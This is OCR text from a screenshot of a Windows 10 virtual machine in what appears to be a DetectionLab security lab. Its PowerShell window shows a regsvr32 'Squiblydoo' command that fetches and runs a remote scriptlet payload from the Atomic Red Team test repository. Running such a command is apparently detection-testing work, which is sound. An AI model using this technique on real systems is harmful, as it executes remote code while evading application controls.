 win10.windomain.local - VMware Workstation
File Edit View VM Tabs Help
Home UWEcyber-CSA1 uwecyber logger dc.windomain.local wef.windomain.local win10.windomain.local
Recycle Bin
Boot Time: 11/18/2021 5:57 PM
CPU: 1.90 GHz Intel Core i7-8665U
Default Gateway: 192.168.56.1
DHCP Server: (none)
192.168.147.254
VMware
Share...
This PC
Google
Chrome
Process
Hacker 2
Administrator: Windows PowerShell
PS C:\Users\vagrant> regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/
Payloads/RegSvr32.sct scrobj.dll
Windows 10 Enterprise Evaluation
Windows License valid for 90 days
Build 18362.19h1_release.190318-1202
Type here to search
3:30 PM
11/19/2021